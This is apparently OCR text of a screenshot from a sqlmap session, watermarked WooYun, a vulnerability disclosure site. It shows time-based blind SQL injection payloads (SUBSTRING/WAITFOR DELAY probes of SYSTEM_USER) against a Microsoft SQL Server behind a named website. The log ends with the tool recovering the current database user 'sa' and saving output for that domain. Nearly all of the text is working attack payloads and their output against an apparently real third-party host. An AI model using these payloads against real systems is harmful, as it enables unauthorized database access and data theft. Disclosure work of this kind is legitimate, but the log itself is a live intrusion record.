 管理员: sqlmap
:0:2'--
[12:11:16] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>8) WAITFOR DELAY '0:
0:2'--
[12:11:17] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>4) WAITFOR DELAY '0:
0:2'--
[12:11:17] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>2) WAITFOR DELAY '0:
0:2'--
[12:11:17] [PAYLOAD] 1%27,1,1,1,1,1,1,1,1,1,1,1,1) IF(UNICODE(SUBSTRING((SELECT
ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32))),3,1))>1) WAITFOR DELAY '0:
0:2'--
[12:11:17] [INFO] retrieved: sa
[12:11:17] [DEBUG] performed 23 queries in 30.57 seconds
current user:    'sa'
[12:11:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xnumed.com'
[*] shutting down at 12:11:17
D:\Python27\sqlmap>
www.wooyun.org